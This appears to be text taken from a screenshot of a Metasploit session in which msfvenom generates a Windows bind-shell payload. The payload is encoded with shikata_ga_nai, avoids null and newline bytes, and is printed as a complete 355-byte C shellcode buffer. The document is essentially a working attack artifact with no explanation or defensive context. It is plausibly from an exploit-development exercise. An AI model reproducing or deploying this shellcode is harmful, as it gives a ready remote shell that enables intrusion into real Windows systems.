 msf5 > msfvenom -p windows/shell_bind_tcp LHOSTS=192.168.112.146 LPORT=4444 -b '\x00\x0a\x0d' -f c
[*] exec: msfvenom -p windows/shell_bind_tcp LHOSTS=192.168.112.146 LPORT=4444 -b '\x00\x0a\x0d' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1516 bytes
unsigned char buf[] =
"\xbf\x49\xfe\x0e\x3a\xdd\xc6\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x53\x83\xc2\x04\x31\x7a\x0e\x03\x33\xf0\xec\xcf\x3f\xe4\x73"
"\x2f\xbf\xf5\x13\xb9\x5a\xc4\x13\xdd\x2f\x77\xa4\x95\x7d\x74"
"\x4f\xfb\x95\x0f\x3d\xd4\x9a\xb8\x88\x02\x95\x39\xa0\x77\xb4"
"\xb9\xbb\xab\x16\x83\x73\xbe\x57\xc4\x6e\x33\x05\x9d\xe5\xe6"
"\xb9\xaa\xb0\x3a\x32\xe0\x55\x3b\xa7\xb1\x54\x6a\x76\xc9\x0e"
"\xac\x79\x1e\x3b\xe5\x61\x43\x06\xbf\x1a\xb7\xfc\x3e\xca\x89"
"\xfd\xed\x33\x26\x0c\xef\x74\x81\xef\x9a\x8c\xf1\x92\x9c\x4b"
"\x8b\x48\x28\x4f\x2b\x1a\x8a\xab\xcd\xcf\x4d\x38\xc1\xa4\x1a"
"\x66\xc6\x3b\xce\x1d\xf2\xb0\xf1\xf1\x72\x82\xd5\xd5\xdf\x50"
"\x77\x4c\xba\x37\x88\x8e\x65\xe7\x2c\xc5\x88\xfc\x5c\x84\xc4"
"\x31\x6d\x36\x15\x5e\xe6\x45\x27\xc1\x5c\xc1\x0b\x8a\x7a\x16"
"\x6b\xa1\x3b\x88\x92\x4a\x3c\x81\x50\x1e\x6c\xb9\x71\x1f\xe7"
"\x39\x7d\xca\x92\x31\xd8\xa5\x80\xbc\x9a\x15\x05\x6e\x73\x7c"
"\x8a\x51\x63\x7f\x40\xfa\x0c\x82\x6b\x15\x91\x0b\x8d\x7f\x39"
"\x5a\x05\x17\xfb\xb9\x9e\x80\x04\xe8\xb6\x26\x4c\xfa\x01\x49"
"\x4d\x28\x26\xdd\xc6\x3f\xf2\xfc\xd8\x15\x52\x69\x4e\xe3\x33"
"\xd8\xee\xf4\x19\x8a\x93\x67\xc6\x4a\xdd\x9b\x51\x1d\x8a\x6a"
"\xa8\xcb\x26\xd4\x02\xe9\xba\x80\x6d\xa9\x60\x71\x73\x30\xe4"
"\xcd\x57\x22\x30\xcd\xd3\x16\xec\x98\x8d\xc0\x4a\x73\x7c\xba"
"\x04\x28\xd6\x2a\xd0\x02\xe9\x2c\xdd\x4e\x9f\xd0\x6c\x27\xe6"
"\xef\x41\xaf\xee\x88\xbf\x4f\x10\x43\x04\x7f\x5b\xc9\x2d\xe8"
"\x02\x98\x6f\x75\xb5\x77\xb3\x80\x36\x7d\x4c\x77\x26\xf4\x49"
"\x33\xe0\xe5\x23\x2c\x85\x09\x97\x4d\x8c";